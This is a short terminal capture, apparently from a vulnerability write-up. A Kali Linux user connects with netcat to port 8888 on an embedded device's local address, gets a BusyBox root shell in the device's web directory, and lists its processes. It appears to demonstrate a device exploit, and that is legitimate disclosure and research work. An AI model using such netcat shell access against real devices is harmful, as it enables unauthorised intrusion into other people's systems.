 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.51.1 8888
��������
BusyBox v1.22.1 (2017-11-13 19:49:47 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/www/web # ps
ps
PID USER VSZ STAT COMMAND
1 root 1348 S /sbin/procd
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW< [kworker/0:0H]
6 root 0 SW [kworker/u8:0]
7 root 0 SW [migration/0]
8 root 0 SW [rcu_bh]
9 root 0 SW [rcu_sched]
10 root 0 SW [migration/1]
11 root 0 SW [ksoftirqd/1]
12 root 0 SW [kworker/1:0]
13 root 0 SW< [kworker/1:0H]
14 root 0 SW [migration/2]
15 root 0 SW [ksoftirqd/2]
17 root 0 SW< [kworker/2:0H]
18 root 0 SW [migration/3]
19 root 0 SW [ksoftirqd/3]
21 root 0 SW< [kworker/3:0H]
22 root 0 SW< [khelper]